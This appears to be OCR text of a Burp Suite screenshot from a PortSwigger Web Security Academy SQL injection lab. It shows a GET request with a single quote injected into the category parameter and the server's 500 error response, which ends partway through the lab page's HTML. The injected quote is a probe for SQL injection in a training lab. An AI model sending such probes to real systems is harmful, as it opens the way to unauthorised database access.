 Request
Pretty Raw Hex
\n
1 GET /filter?category=' HTTP/2
2 Host: 0af000eb042cb7468299bf9c002400d8.web-security-academy.net
3 Sec-Ch-Ua: "Chromium";v="127", "Not)A;Brand";v="99"
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: en-US
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/127.0.6533.100 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate, br
15 Priority: u=0, i
16 Connection: keep-alive
17
18
Response
Pretty Raw Hex Render
\n
1 HTTP/2 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2554
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labs.css rel=stylesheet>
11 <title>
SQL injection attack, querying the database type and version on MySQL and Microsoft
</title>
12 </head>
13 <script src="/resources/labheader/js/labHeader.js">
</script>
14 <div id="academyLabHeader">
15 <section class='academyLabBanner'>
16 <div class=container>
17 <div class=logo>
</div>
18 <div class=title-container>
19 <h2>
SQL injection attack, querying the database type and version on MySQL and
Microsoft
</h2>
20 <a id='lab-link' class='button' href='/'>
Back to lab home